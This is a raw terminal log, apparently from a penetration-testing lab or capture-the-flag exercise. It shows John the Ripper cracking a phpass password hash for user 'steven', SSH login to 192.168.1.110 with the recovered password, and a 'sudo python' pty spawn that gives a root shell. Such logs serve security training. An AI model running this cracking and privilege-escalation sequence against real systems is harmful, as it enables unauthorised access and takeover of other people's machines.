 Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 35 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
pink84           (steven)
1g 0:00:00:00 DONE 2/3 (2022-06-08 18:32) 2.777g/s 2950p/s 2950c/s 2950C/s pink84..kevin
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo python -c 'import pty;pty.spawn ("/bin/bash");'
root@target1:/home/steven#